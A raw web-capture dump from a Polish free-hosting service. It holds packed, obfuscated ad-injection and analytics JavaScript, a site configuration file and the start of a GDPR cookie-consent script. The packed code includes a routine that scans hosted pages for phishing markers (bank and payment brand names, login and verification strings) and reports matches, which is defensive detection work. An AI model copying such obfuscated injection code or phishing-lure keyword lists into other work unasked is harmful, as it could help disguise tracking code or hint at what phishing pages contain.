4oÄ</a>\';k.1m.2N(11);11=k.H(3X);11.C.1t(\'14\',\'26\');11.C.1t(\'1b\',\'1A\');11.C.1t(\'3H-1b\',\'6m\');11.C.1t(\'2I-1V\',\'3w\');11.C.1t(\'1V\',\'6V\');11.C.1t(\'V-33\',\'4e\');11.C.1t(\'52-N\',\'95%\');11.C.1t(\'1c\',\'2V%\');11.C.1t(\'1g\',\'1A\');11.C.1t(\'z-1x\',\'9t\');11.C.1t(\'34-6W\',\'9u\');11.C.1t(\'34-59\',\'9v\');11.C.1t(\'16\',\'1A\');11.C.1t(\'L\',\'1A\')}D 6T(){6n(\'J\',\'1\',60);11=k.H(3X);11.1z="";11.9w();n(G.6X.1j!==G.1j){G.6X.1j.29=G.1j.29}W{n(1u===3E){1j.9x()}}}D 9y(){G.2w=D(e){3m=1};G.9z=D(e){3m=1};G.9A=D(e){55(D(){21(M,\'5a\')},2V);6r(9B)};55(D(){3m=1},9C)}D 21(a,b,c,d){n(!3m){54(b){27\'5a\':S=k.1w(\'4p\');S.K=\'1e://1O.5b.1a/6Y.1K?P=\'+a+\'&O=5a&9D=5c.3Y\';k.1m.2N(S);2Z;27\'22\':S=k.1w(\'4p\');S.K=\'1e://1D.1s.1a/9E,6Y,2M.3q?P=\'+a+\'&57=\'+3n+\'&O=22&9F=\'+c+\'&9G=\'+4P+\'&3y=\'+d+\'&3I=\'+9H(2t);k.1m.2N(S);2Z}}}D 5H(){k.B("<1B"+"1C O=\'V/1N\'>");k.B("#3C {34-59:3F; 34-6W:9I, 9J, 9K-9L; 14: 26;14:2P; V-33: 4e; 31: 1A; 9M: 9N; 2I-1V:#9O; N:2V%; 3H: 5d 0 5d 0; z-1x:1W;1V: #9P; }");k.B("#3C a {34-9Q: 9R; 1V: 6V;1d:6U-2m;}");k.B("</1B"+"1C>")}D 5I(){k.B("<Y"+"Q O=\'V/1L\'>");k.B(" (D (i, s, o, g, r, a, m) {");k.B(" i[\'9S\'] = r;");k.B(" i[r] = i[r] || D () {");k.B(" (i[r].q = i[r].q || []).6Z(70)");k.B(" }, i[r].l = 1 * 2Q 32();");k.B(" a = s.1w(o),");k.B(" m = s.1F(o)[0];");k.B(" a.35 = 1;");k.B(" a.K = g;");k.B(" m.2A.2l(a, m)");k.B(" })(G, k, \'1I\', \'//1D.9T-71.2O/71.1Z\', \'5e\');");k.B(" 5e(\'9U\', \'9V-9W-15\', \'1p\'); ");k.B(" 5e(\'9X\', \'9Y\');");k.B("</Y"+"Q>")}D 9Z(){u a=M.2R(\'(.+)\\.1s\\.1a\');n(a===1T){72()}W{73()}}D 73(){k.B("<74"+"Q><a0"+"a1 K=\'//1D.76.2O/a2.3q?1o=77-78\'");k.B(" 1c=\'0\' N=\'0\' C=\'1d:1H;5f:2X\'></a3"+"a4></74"+"Q>");k.B("<Y"+"Q>");k.B("(D(w,d,s,l,i){");k.B("w[l] = w[l] || [];w[l].6Z({\'5g.a5\':2Q 32().3D(), a6: \'5g.1Z\'});");k.B("u f = d.1F(s)[0], j = d.1w(s), 79 = l != \'7a\' ? \'&l=\' + l : \'\'; j.35 = 3t;");k.B("j.K = \'//1D.76.2O/5g.1Z?1o=\' + i + 79; f.2A.2l(j, f); ");k.B("})(G, k, \'1I\', \'7a\', \'77-78\');");k.B("</Y"+"Q>")}D 72(){k.B("<Y"+"Q O=\'V/1L\'>");k.B("u a7 = \'a8.a9.aa\';");k.B("D 3J(i) { G[i] = G[i] || D() {u x = G[i+\'7b\'] = G[i+\'7b\'] || []; x[x.Z]=70;};};");k.B("3J(\'ab\'); 3J(\'ac\'); 3J(\'ae\'); 3J(\'af\');");k.B("(D(d,t) {1h {u 3K=d.1w(t),s=d.1F(t)[0],l=\'2B\'+((1j.4q==\'1e:\')?\'s\':\'\'); 3K.1f(\'35\',\'35\');");k.B("3K.1f(\'7c\',\'7c\'); 3K.K=l+\'://ag.ah.ai.1a/aj.1Z\'; s.2A.2l(3K,s);} 1i (e) {}})(k,\'1I\');");k.B("</Y"+"Q>")}D 5M(){1J=\'h\';n(1u==\'1\'){1J=\'ak\'}n(1u==\'2\'){1J=\'7d\'}n(1u==\'3\'){1J=\'al\'}n(1u==\'4\'){1J=\'7e\'}n(1u==\'5\'){1J=\'7e\'}n(1u==\'6\'){1J=\'7d\'}n(1u==\'7\'){1J=\'am\'}n(1u==\'2V\'){1J=\'an\'}n(1u==\'3E\'){1J=\'ap\'}n(4L){1J=1J.2o(\'h\',\'d\')}k.B("<Y"+"Q O=\'V/1L\'>");k.B("(D() {");k.B("u 1O = k.1w(\'1I\'); 1O.O = \'V/1L\'; 1O.K = \'1e://1O.5b.1a/1O.1K?P="+M+"&t="+1J+"&aq=5c.1Z\';");k.B("u 36= k.1F(\'1I\')[0]; 36.2A.2l(1O, 36);");k.B("})();");k.B("</Y"+"Q>")}D 6K(){k.B("<Y"+"Q O=\'V/1L\'>");k.B("(D() {");k.B("u 1O = k.1w(\'1I\'); 1O.O = \'V/1L\'; 1O.K = \'1e://1O.5b.1a/ar.1K?P="+M+"&5c=1T.1Z\';");k.B("u 36= k.1F(\'1I\')[0]; 36.2A.2l(1O, 36);");k.B("})();");k.B("</Y"+"Q>");k.B("<1B"+"1C O=\'V/1N\'>");k.B("#as .16, #3C {1d: 1H; } ");k.B("</1B"+"1C>")}D 69(){}D 6c(){n(J<1||!5C){37=82;n(2c>0){37=at}7f(37)}W{7g()}}D 7g(){P=2d+\'?O=7h&J=1&2y=1M-16-7i&2x=\'+M;v=\'\';v+="<"+"2a 1o=\\"1r\\" C=\\"1d:1H;V-33:L;\\">";v+="<"+"17 N=\\"3A\\" 1c=\\"4r\\" 1G=\\"0\\" 2k=\\"0\\" 2i=\\"2j\\" K=\\""+P+"\\"><"+"/17>";v+="<"+"S K=\\""+3p+"\\" 2h=\\"2U 4c\\" 4d=\\"2U\\" C=\\"1G: 4a 4b #au;14: 7j;31: av;L: -aw;2J: 2K;\\" 2w=\\"3s();\\" 3L=\\""+4M+"\\">";v+="<"+"/2a>";v+="<"+"1I O=\\"V/1L\\">";v+="D 38(){";v+="u w = 0;u h = 0;";v+="n(!G.4s){";v+="n(!(k.2v.2g == 0)){";v+="w = k.2v.2g;";v+="h = k.2v.4t;";v+="} W{";v+="w = k.1m.2g;";v+="h = k.1m.4t;";v+="}";v+="} W {";v+="w = G.4s;h = G.7k;";v+="}";v+="1l {N:w,1c:h};";v+="}";v+="u w = k.1m.2g;";v+="u 1P = 38();";v+="u 2b = 0;";v+="u 39 = 4r;";v+="u 2C = 3A;";v+="u 3a = 7l;";v+="2b = ((1P.1c-39)/2);";v+="$(k).7m(D(){";v+="u 2D=(1P.N-(3a+(2*2C)))/2;";v+="u 1k = k.H(\\\'1r\\\');";v+="1r.1f(\\\'C\\\',\\\'* 14: 26 !1q;z-1x: 2;V-33:L !1q;\\\');";v+="1r.C.14 = \\\'2P\\\';";v+="1r.C.16 = 2D+\\\'13\\\';";v+="1r.C.N = 2C+\\\'13\\\';";v+="1r.C.1c = 7n.1c+\\\'13\\\';";v+="1r.C.1b = 2b+\\\'13\\\';";v+="1r.C.1d = \\\'2m\\\';";v+="});";v+="D 4u() {";v+="u 1P = 38();";v+="u 2b = ((1P.1c-39)/2);";v+="u 2D=(1P.N-(3a+(2*2C)))/2;";v+="u 1r = k.H(\\\'1r\\\');";v+="1r.C.16 = 2D+\\\'13\\\';";v+="1r.C.1b = 2b+\\\'13\\\';";v+="}";v+="n (\\\'3v\\\' 4v G) {";v+="G.3v(\\\'4w\\\', 4u);";v+="}";v+="W n (\\\'2e\\\' 4v G) {";v+="G.2e(\\\'4W\\\', 4u);";v+="}";v+="W {";v+="G.4w = 4u;";v+="}";v+="<"+"/1I>";k.B(v)}D 7f(a){u b=(1j.4q==\'1e:\'?\'1e://3b.3c.1a/1D/3d/3e.1K\':\'2B://3b.3c.1a/1D/3d/3e.1K\');u c=2u.5h(2u.5i()*5j);n(!k.1Q)k.1Q=\',\';k.B("<Y"+"Q O=\'V/1L\' K=\'"+b);k.B("?5k="+a);k.B(\'&R;1X=\'+1S+\'&R;1Y=\'+1U+\'&R;J=\'+J);k.B(\'&R;cb=\'+c);n(k.1Q!=\',\')k.B("&R;5l="+k.1Q);k.B(k.1R?\'&R;1R=\'+k.1R:(k.2G?\'&R;1R=\'+k.2G:\'\'));k.B("&R;5m="+2p(G.1j));n(k.3f)k.B("&R;5n="+2p(k.3f));n(k.2q)k.B("&2q="+2p(k.2q));n(k.3g)k.B("&R;3g=1");k.B("\'></Y"+"Q>");k.B("<1B"+"1C O=\'V/1N\'>");k.B("#1r {z-1x: 1W !1q;5f: 7o; 14: 2P !1q; }");k.B("</1B"+"1C>")}D 6b(){n(J<1||!5B){37=81;n(2c>0){37=ax}7p(37)}W{7q()}}D 7q(){P=2d+\'?O=7h&J=1&2y=1M-L-7i&2x=\'+M;v="";v+="<"+"2a 1o=\\"1k\\" C=\\"1d:1H;\\">";v+="<"+"17 N=\\"3A\\" 1c=\\"4r\\" 1G=\\"0\\" 2i=\\"2j\\" 2k=\\"0\\" K=\\""+P+"\\"><"+"/17>";v+="<"+"S K=\\""+3p+"\\" 2h=\\"2U 4c\\" 4d=\\"2U\\" C=\\"1G: 4a 4b #az;14: 7j;31: aA;16: -aB;2J: 2K;\\" 2w=\\"3s();\\" 3L=\\""+4M+"\\">";v+="<"+"/2a>";v+="<"+"1I O=\\"V/1L\\">";v+="D 38(){";v+="u w = 0;u h = 0;";v+="n(!G.4s){";v+="n(!(k.2v.2g == 0)){";v+="w = k.2v.2g;";v+="h = k.2v.4t;";v+="} W{";v+="w = k.1m.2g;";v+="h = k.1m.4t;";v+="}";v+="} W {";v+="w = G.4s;h = G.7k;";v+="}";v+="1l {N:w,1c:h};";v+="}";v+="u w = k.1m.2g;";v+="u 1P = 38();";v+="u 2b = 0;";v+="u 39 = 4r;";v+="u 2C = 3A;";v+="u 3a = 7l;";v+="2b = ((1P.1c-39)/2);";v+="$(k).7m(D(){";v+="u 2D=(1P.N-(3a+(2*2C)))/2;";v+="u 1k = k.H(\\\'1k\\\');";v+="1k.1f(\\\'C\\\',\\\'* 14: 26 !1q;z-1x: 2;V-33: 16 !1q;\\\');";v+="1k.C.14 = \\\'2P\\\';";v+="1k.C.L = 2D+\\\'13\\\';";v+="1k.C.N = 2C+\\\'13\\\';";v+="1k.C.1c = 7n.1c+\\\'13\\\';";v+="1k.C.1b = 2b+\\\'13\\\';";v+="1k.C.1d = \\\'2m\\\';";v+="});";v+="D 4x() {";v+="u 1P = 38();";v+="u 2b = ((1P.1c-39)/2);";v+="u 2D=(1P.N-(3a+(2*2C)))/2;";v+="u 1k = k.H(\\\'1k\\\');";v+="1k.C.L = 2D+\\\'13\\\';";v+="1k.C.1b = 2b+\\\'13\\\';";v+="}";v+="n (\\\'3v\\\' 4v G) {";v+="G.3v(\\\'4w\\\', 4x);";v+="}";v+="W n (\\\'2e\\\' 4v G) {";v+="G.2e(\\\'4W\\\', 4x);";v+="}";v+="W {";v+="G.4w = 4x;";v+="}";v+="<"+"/1I>";k.B(v)}D 7p(a){u b=(1j.4q==\'1e:\'?\'1e://3b.3c.1a/1D/3d/3e.1K\':\'2B://3b.3c.1a/1D/3d/3e.1K\');u c=2u.5h(2u.5i()*5j);n(!k.1Q)k.1Q=\',\';k.B("<Y"+"Q O=\'V/1L\' K=\'"+b);k.B("?5k="+a);k.B(\'&R;1X=\'+1S+\'&R;1Y=\'+1U+\'&R;J=\'+J);k.B(\'&R;cb=\'+c);n(k.1Q!=\',\')k.B("&R;5l="+k.1Q);k.B(k.1R?\'&R;1R=\'+k.1R:(k.2G?\'&R;1R=\'+k.2G:\'\'));k.B("&R;5m="+2p(G.1j));n(k.3f)k.B("&R;5n="+2p(k.3f));n(k.2q)k.B("&2q="+2p(k.2q));n(k.3g)k.B("&R;3g=1");k.B("\'></Y"+"Q>");k.B("<1B"+"1C O=\'V/1N\'>");k.B("#1k {z-1x: 1W !1q;5f: 7o !1q; 14: 2P !1q; }");k.B("</1B"+"1C>")}D 6d(){u a=(1j.4q==\'1e:\'?\'1e://3b.3c.1a/1D/3d/3e.1K\':\'2B://3b.3c.1a/1D/3d/3e.1K\');u b=2u.5h(2u.5i()*5j);n(!k.1Q)k.1Q=\',\';k.B("<Y"+"Q O=\'V/1L\' K=\'"+a);k.B("?5k=44");k.B(\'&R;1X=\'+1S+\'&R;1Y=\'+1U+\'&R;J=\'+J);k.B(\'&R;cb=\'+b);n(k.1Q!=\',\')k.B("&R;5l="+k.1Q);k.B(k.1R?\'&R;1R=\'+k.1R:(k.2G?\'&R;1R=\'+k.2G:\'\'));k.B("&R;5m="+2p(G.1j));n(k.3f)k.B("&R;5n="+2p(k.3f));n(k.2q)k.B("&2q="+2p(k.2q));n(k.3g)k.B("&R;3g=1");k.B("\'></Y"+"Q>")}D 5P(){7r=\'//ad.1s.1a/aC.1Z\';k.B(\'<Y\'+\'Q O="V/5o\'+\'Q" K="\'+7r+\'"></Y\'+\'Q>\')}D 66(){3I=\'?O=2W&2x=\'+M+\'&2y=1M-1n-45\';n(J>0){3I=3I+\'&J=1\'}u a=k.3r(\'7s-7t\');u b=k.3r(\'7s-7t-45\');u c=k.H(\'6a\');n(a.Z<1||b.Z<1||c===1T){u d=k.1w(\'2a\');d.1o=3W;d.C.aD=\'1g:7u 1p aE;V-33:4e;1G: 1A;z-1x: 1W;2f-N: aF;\';n(J>0){d.1z="<17 1o=\'"+2S+"\' 2H=\'1n-31\' K=\'"+2d+3I+"\' 2k=\'0\' 2i=\'2j\' 1c=\'aG\' aH=\'3t\'>"}W{d.1z="<17 1o=\'"+2S+"\' C=\'1g-L: 1p;1g-16: 1p; 2f-N: 2Y;\' K=\'1e://1D.aI.2O.1a/aJ.3q\' N=\'2V%\' 1c=\'aK\' 2k=\'0\' 2i=\'2j\'></17>"}k.1m.2N(d);k.H(2S).C.N=25+\'13\'}}D 6e(){P="1e://a.5p.5q/aL/aM/6l.1Z";k.B(\'<2a 3L="7v" 1o="5p-aN" 5r-2f-N="3U"></2a>\');k.B(\'<2a 3L="7v" 1o="5p-aO" 5r-52-N="3U"></2a>\');k.B(\'<Y\'+\'Q 35 O="V/5o\'+\'Q" K="\'+P+\'"></Y\'+\'Q>\')}D 5N(){P="1e://aP.aQ.2O/aR/1Z/aS.1Z?aT=ca-aU-aV";k.B(\'<Y\'+\'Q 35 O="V/5o\'+\'Q" K="\'+P+\'"></Y\'+\'Q>\')}D 5L(){u a=2Q aW(5D.aX(\'|\'),"i");n(a.aY(2t)){1l 3t}}D 5W(){S=k.1F("4p");1v(i=0;i<S.Z;i++){P=S[i].K;n(P.2R(/\\/aZ\\/3M\\/7w\\/.*b0\\./)){n(!S[i].5s.b1(\'3M-7x\')){2z=k.1w(\'4k\');2z.1z="b2 b3 z b4 <b>b5.2O</b>";2z.1f(\'3L\',\'3M-2z\');2z.1f(\'C\',\'3H: 5d;b6:0.75;34-59:0.b7;1g-1b:-b8;1d:2m;14:26;16:1p;L:1p;\');S[i].5s.7y(\'3M-7x\');S[i].5s.7y(\'3M-7w\');S[i].1f(\'C\',\'1g-31: 7u;\');S[i].2A.2l(2z,S[i].b9)}}}}D 5U(){1h{n(T E.s!=\'U\'&&M!=E.s){S=k.1F("4p");1v(i=0;i<S.Z;i++){P=S[i].K;n(P.1y(E.s)>0){n(P.1y(\'1e://\')>0){S[i].K=P.2o(\'1e://\'+E.s,"")}W{S[i].K=P.2o(\'2B://\'+E.s,"")}}}1N=k.1F("bb");1v(i=0;i<1N.Z;i++){P=1N[i].29;n(P.1y(E.s)>0){n(P.1y(\'1e://\')>0){1N[i].29=P.2o(\'1e://\'+E.s,"")}W{1N[i].29=P.2o(\'2B://\'+E.s,"")}}}a=k.1F("A");1v(i=0;i<a.Z;i++){P=a[i].29;n(P.1y(E.s&&P.2R(/\\.(bc|3Y|bd|be)\\b/bf))>0){n(P.1y(\'1e://\')>0){a[i].29=P.2o(\'1e://\'+E.s,"")}W{a[i].29=P.2o(\'2B://\'+E.s,"")}}}3h=k.1F("*");1v(i=0;i<3h.Z;i++){n(T 3h[i].C.2I!=\'U\'){C=3h[i].bg||G.bh(3h[i],4R);3N=C.7z.bi(4,-1);n(3N!=""){n(3N.1y(\'1e://\')>0){5t=3N.2o(\'1e://\'+E.s,\'\')}W{5t=3N.2o(\'2B://\'+E.s,\'\')}3h[i].C.7z=\'P(\'+5t+\')\'}}}}}1i(2E){}1h{u b=k.3r(\'4N\');u c=D(){bj.2A.C.1d=\'1H\'};1v(u i=0;i<b.Z;i++){b[i].2e(\'5T\',c,4R)}n(b.Z>0){53()}}1i(2E){}}D 5V(){1h{F=0;2r=k.H(\'58\');n(2r!==1T&&2r.4y==\'bk\'){n(2r.bl(\'7A\')&&2r.7B(\'7A\')==\'1a\'){F++}}4z=k.1F(\'bm\');n(56(4z[0],\'bn\')){F++}5u=k.H(\'45\');n(5u!==1T){n(56(5u,\'bo\')){F++}}4A=k.3r(\'bp\');1v(i=0;i<4A.Z;i++){n(4A[i].4y==\'I\'){F++;n(4A[i].2A.4y==\'A\'){F++}}}n(F>0){21(M,\'22\',F,\'bq\')}}1i(2E){}1h{2F=\'bs\';F=0;n(M.1y("7C")>-1){F++;F++;2F=\'7D\'}n(M.1y(" 7E")>-1){F++;F++;2F=\'bt\'}2r=k.H(\'bu\');n(2r!==1T&&2r.4y==\'bv\'){F++;n(2r.7B(\'5r-bw-4Y-P\')=="/bx/by/bz"){F=F+3;2F=\'bA\'}}4z=k.1F(\'bB\');2h=4z[0].7F;n(2h!==1T){n(2h.41().1y("7C")>0){F++;F++;2F=\'7D\'}}2s=[\'bC. \'+\'bD\'+\'bE\'+\'bF\'+\' \'+\'15\',\'bG\'+\' \'+\'7E\'+\'bH\'+\' \'+\'bI\',\' bJ\',\' bK\'];1v(i=0;i<2s.Z;i++){3i=2s[i];n(4B(3i)){F++;F++;F++;2F=\'bL\'}}n(F>0){2s=[\'bM\'+\'ao\',\'bN\'+\'bO\',\'bP\'+\'bQ\'+\'bR\',\'m\'+\'ba\'+\'7G\',\'bS\'+\' \'+\'p\'+\'ay\',\'7H\'+\'bT\'+\'24\',\'7H\'+\'bU\'+\'24\',\'bV\'+\'ba\'+\'7G\',\'bW\'+\'bX\'];1v(i=0;i<2s.Z;i++){3i=2s[i];n(4B(3i)){F++;F++;F++;2F=\'bY\'}}}n(F>0){21(M,\'22\',F,2F)}}1i(2E){}1h{F=0;2s=[\'5q\'+\'7I\'+\' \'+\'bZ\',\'c0\'+\' \'+\'c1\'+\'c2\',\'c3\'+\' \'+\'c4\',\'5q\'+\'7I\'+\' \'+\'30 c5\',\'3G\'+\' \'+\'5\'+\' \'+\'c6\',\'c7\'+\'c8\'+\'c9\'+\'@4O.1a\',\'75 cc cd 3E ce cf cg\'];1v(i=0;i<2s.Z;i++){3i=2s[i];n(4B(3i)){F++}}n(F>0){21(M,\'22\',F,\'ch\')}}1i(2E){}1h{F=0;F=F+3O(/4T [^>]+58/g);F=F+3O(/4T [^>]+cj/g);n(F>3){21(M,\'22\',F,\'ck\')}}1i(2E){}1h{F=0;n(1E(/\\/\\/[a-cl-9]+\\.cm\\.cz\\/[a-z]\\//)){F++;F++;F++}n(F>2){21(M,\'22\',F,\'cn\')}}1i(3P){}1h{F=0;n(3O(/\\/\\/co\\.cp\\.cq\\/[a-z]\\//)){F++;F++;F++}n(F>2){21(M,\'22\',F,\'cr\')}}1i(3P){}1h{F=0;n(1E(/\\/ct.\\1K/)){F++}n(1E(/cu e-cv 6N cw cx/)){F++}n(2t.2R(/\\/cy\\/[0-9]+\\//)){F++}n(F>2){21(M,\'22\',F,\'cA\')}}1i(3P){}1h{F=0;n(1E(/cB+/)){F++}n(1E(/cC/)){F++}n(1E(/cD/)){F++}n(1E(/cE/)){F++}n(1E(/cF/)){F++}n(1E(/cG/)){F++}n(F>3){21(M,\'22\',F,\'cH\')}}1i(3P){}1h{F=0;n(1E(/cI/)){F++}n(1E(/cJ/)){F++}n(3O(/cK/)){F++}n(1E(/cL/)){F++}n(1E(/cM/)){F++}n(F>3){21(M,\'22\',F,\'cN\')}}1i(3P){}}D 4B(a){n(k.1m.7F.41().1y(a)>-1){1l 1}1l 0}D 3O(a){1h{1l k.cO.1z.41().2R(a).Z}1i(2E){1l 0}}D 1E(a){1h{1l k.1m.1z.2R(a).Z}1i(2E){1l 0}}',62,795,'||||||||||||||||||||document|||if|||||||var|box||||||write|style|function|siteConfig|points|window|getElementById||adult|src|left|http_host|width|type|url|ipt|amp|img|typeof|undefined|text|else||scr|length||warning||px|position||right|iframe||defaultElement|pl|top|height|display|https|setAttribute|margin|try|catch|location|left_box|return|body|billboard|id|auto|important|right_box|prv|setProperty|prvScript|for|createElement|index|indexOf|innerHTML|0px|sty|le|www|searchRegex|getElementsByTagName|border|none|script|target|php|javascript|hosting|css|stats|wsize|MAX_used|charset|prvCat|null|prvSub|color|1999999999|cat|sub|js||reportSite|dubius|prvAdTemp||widthBillboard|absolute|case|iSum|href|div|top_margin|prvClean|adServerLocalUrl|addEventListener|max|clientWidth|title|scrolling|no|frameborder|insertBefore|block|iHost|replace|escape|context|element1|bad|http_uri|Math|documentElement|onclick|source|medium|info|parentNode|http|box_width|left_margin|err|mask|characterSet|name|background|cursor|pointer|200px|site|appendChild|com|fixed|new|match|defaultElementBottom|substring|zamknij|100|bill|hidden|750px|break||bottom|Date|align|font|async|code|zoneId|wndsize|box_height|content_width|ox2|sterta|delivery|ajs|referrer|mmm_fo|elements|search|prvSecondStep|prvThirdStep|prvThirdLeft|reportIgnore|siteOwner|commentUrl|defaultImgUrlCloser|html|getElementsByClassName|prvCloseAll|true|oFrame|attachEvent|white|frameBorder|group|overflow|160|charCodeAt|prv_main_link|getTime|1000|10px|na|padding|uri|gemius_pending|gt|class|stock|urlImg|searchHeaderRegex|error|prvThirdRight|prvThirdStatic2|prvSpecial|prvReloadCounter|750|metaTest|defaultElementBottomParent|divAdultWarning|png|defaultAdUrlIframeBillboard|cleanAdUrlIframeBillboard|toLowerCase|makeMultiChecks|frames||content|oBottom|oCloser||prv_billboard_closer|1px|solid|reklamy|alt|center|service|adtemp|__countSum|iCount|toString|span|iHostname|iLen|parseInt|stron|IMG|protocol|600|innerWidth|clientHeight|resize_handler_right|in|onresize|resize_handler_left|tagName|element2|element4|searchPage|prvThirdBottom|prvThirdStatic1|prvExternal|prvForceExternal|prvScriptVersion|prvAllFrames|prvDoubleBillboard|prvRodo|verify|prvExtDomain|defaultBoxCloser|button_close|wp|friend|isWebHostingMainFrame|false|self|meta|prvResizeCalc|getCurrentWidth|resize|prvSecondStepClose|check|firstChild||prvRotatorMainElement|min|fixBoxesForScripts|switch|setTimeout|hasClass|owner|facebook|size|redirect|grupapino|file|2px|ga|visibility|gtm|floor|random|99999999999|zoneid|exclude|loc|referer|javascr|spolecznosci|net|data|classList|niceUrl|element3|prvCategory|ie|prvCharset|prvBottomParent|defaultBoxRight|defaultBoxLeft|adultAdLeftStatic|adultAdRightStatic|cleanAdUriExceptions|friends|checkMeta|configParse|getCodeStylesDefault|getCodeGA|getElementMainLinkHide|isWebHostingAdmin|checkIgnoreAdsForUri|getCodeStats|getCodeTemp|prvThirdStepInit|prvRodoTerm|prvSecondStepInit|prvSpecialActivate|prvInstallEvents|click|fixInternalImages|checkSecurityProblems|stockImages|admin|frameElement|IFRAME||prvResize|offsetWidth|DIV|c0c0c0|zIndex|getBottomCode|ajax|jquery|getCodeExternal|contentSite|getCodeThirdLeft|getCodeThirdRight|getCodeThirdBottom|getSpolecznosciCode|makeSpecialCss|192px|isArray|prvMainChangeBanner|cid|prvMainLinkHide|main|250px|setCookie|cookie|getCookie|while|sleepMs|domena|external|ad_second|ad_third|ad_thirdLeft|ad_thirdRight|ad_thirdBottom|ad_thirdStaticMaster|ad_thirdStaticSlave|ad_special|ad_forceExternal|scriptversion|ad_allFrames|ad_doubleBillboard|ad_clean|ad_temp|showAdult|iNow|getCodeStatsNoad|h2|tre|lub|uko|czone|lat|wiadomie|dobrowolnie|confirmAdult|inline|black|family|parent|report|push|arguments|analytics|getCodeGemiusOther|getCodeGemiusPrv|noscr||googletagmanager|GTM|K2DLWR|dl|dataLayer|_pdata|defer|hw|hj|getDefaultThirdRight|getAdultThirdRight|skys|skyscrapper|relative|innerHeight|1040|ready|screen|visible|getDefaultThirdLeft|getAdultThirdLeft|rodoScript|module|deal|20px|spolecznoscinet|pixabay|image|add|backgroundImage|lang|getAttribute|rzelew|a17a|pay|textContent|nk|prze|flix|hostname|pathname|closer|Bz3|KfAfZfuWZH6JAR7P60TAcCBY03yMJ|VibOXjf18|prvChildMainElement|utf|prvHostingStats|prvHostingStatsBottom|prvAdultWarning|close_x|prv_billboard_iefix|prv_billboard_clean|server|login|component|users|||968652|load|install|adm|nodeName|v1|textAlign|jQuery|googleapis|libs|1344|1024|constructor|Array|60000|954261|overlay|27328|1152011|krecha|setTime|expires|toUTCString|domain|path|SameSite|None|Secure|split|charAt|className|Ukryj|Dodaj|komentarz|komentarze|button_comment|7px|4px|sOut|navigator|userAgent|googlebot|bingbot|yandex|yahoo|insights|crawler|inspect|slurp|spider|bot|baidu|sogou|round|Uwaga|Ta|strona|mo|zawiera|przeznaczone|dla|os|doros|ych||takie|jak|materia|erotyczne|wulgarne|obra|liwe|Przechodz|wiadczasz|posiadasz|czynisz|to|pe|ni|green|Tak|mam|chc|zobaczy|katalog|red|Chc|opu|2000000000|tahoma|14px|remove|reload|initReporting|onkeypress|onbeforeunload|300|15000|ext|api|other|famous|encodeURI|Arial|Helvetica|sans|serif|clear|both|ffffff|404040|weight|bold|GoogleAnalyticsObject|google|create|UA|480911|send|pageview|getCodeGemius|ifra|me|ns|ifr|ame|start|event|pp_gemius_identifier|bPA1ZotdXe3htQrOiB|DvMdRnDSwMNhFXpTX2Gu_NTz|z7|gemius_hit|gemius_event||pp_gemius_hit|pp_gemius_event|goldbach|hit|gemius|xgemius|hc|hf|hn|hp||hk|extra|noad|footerSite|298|ff0000|19px|16px|297||FF0000|18px|15px|rodo|cssText|50px|752px|202|allowtransparency|olsztyn|banner|200|core|897d0d3d52b55536eaecbc80b4be4119|12033|12030|pagead2|googlesyndication|pagead|adsbygoogle|client|pub|9996592168200458|RegExp|join|test|prvcdnstatic|_big|contains|Ilustracja|pochodzi|serwisu|Pixabay|opacity|75em|25px|nextSibling||LINK|jpg|gif|jpeg|gi|currentStyle|getComputedStyle|slice|this|HTML|hasAttribute|BODY|fbIndex|fb_content|fb_logo|a12||a17|a17b|RequireJs|SCRIPT|timeout|payment|wizard|checkTimeout|a17z|TITLE|ul|kan|cler|ska|agent|pro|czy|payu|ipko|a17c|pek|santa|nder|raif|fei|sen|noble|lew|lewy|idea|ali|or|a17d|dziala|oraz|spo|tify|hbo|go|dni|urzadzeniach|24v|odpre|mium|||1050|1575|0097|0754|1406|a22||messenger|a37|z0|mzf|a42|countscoliis|webspace|rocks|a43||savetofile|Adres|mail|numer|telefonu|posts||a44|CANAL|mma|canal_plus|free|ksw|fight|a54|wersja|dobry|bywatel|aloguj|aplikacji|a58|head'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://jezdziectwopisz.wex.pl/prv_site_config_values.js
body_size: 234
content:
var siteConfig={owner:"1133150",na:"1489661933",c:"55",adult:"0",script:"0",external:"0",cat:"hobby",sub:"zwierzeta",s:"jezdziectwopisz.wex.pl",cs:"4547",ad_second:"1",ad_third:"1",ad_thirdLeft:"0",ad_thirdRight:"1",ad_thirdBottom:"1",ad_thirdStaticMaster:"1",ad_thirdStaticSlave:"1",ad_forceExternal:"0",ad_special:"0"};

--- FILE ---
content_type: application/javascript
request_url: http://ad.prv.pl/rodo.js
body_size: 2975
content:
function __checkDocumentReady(callback) {
    if (document.readyState != 'loading')
        callback();
    else if (document.addEventListener)
        document.addEventListener('DOMContentLoaded', callback);
    else
        document.attachEvent('onreadystatechange', function () {
            if (document.readyState == 'complete')
                callback();
        });
}

__checkDocumentReady(function () {
    __checkRodoInfo();
});

function __checkRodoInfo() {
    if (__getCookie('cookieProcessing') == -1) {
        __showRodoInfo();
    } else {
        __showSettings();
    }
}

function __getInfoContent(iValue) {
    var charset = document.characterSet.toLowerCase();
    // console.log(iValue);
    var processing = '';
    var cookie = '';

    if (iValue == 3 || iValue == 2 || iValue == -1) {
        processing = ' checked="checked"';
    }
    if (iValue == 1 || iValue == 3 || iValue == -1) {
        cookie = ' checked="checked"';
    }
    //console.log(charset);
    switch (charset) {
        default:
            rodoInfo = '<h3 style="padding: 3px; margin: 0px;">Drogi uzytkowniku!</h3><p style="padding: 3px;margin:0px;">';
            rodoInfo += '<p style="padding: 3px;margin: 0px;">W trosce o komfort korzystania z naszego serwisu chcemy dostarczac Ci coraz lepsze uslugi. By moc to robic prosimy, abys wyrazil zgode na dopasowanie tresci';
            rodoInfo += ' marketingowych do Twoich zachowan w serwisie. Zgoda ta pozwoli nam czesciowo finansowac rozwoj swiadczonych uslug.</p>';
            rodoInfo += '</p>Pamietaj, ze dbamy o Twoja prywatnosc. Nie zwiekszamy zakresu naszych uprawnien bez Twojej zgody. Zadbamy rowniez o bezpieczenstwo Twoich danych. Wyrazona zgode mozesz cofnac w kazdej chwili.</p>';
            rodoForm = '<form action="" method="post" style="background-color: #f0f0f0; padding: 5px 3px;">';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="cookie" id="cookieAcceptInput"' + cookie + '>&nbsp;Tak, zgadzam sie na nadanie mi "cookie" i korzystanie z danych przez Administratora Serwisu i jego partnerow';
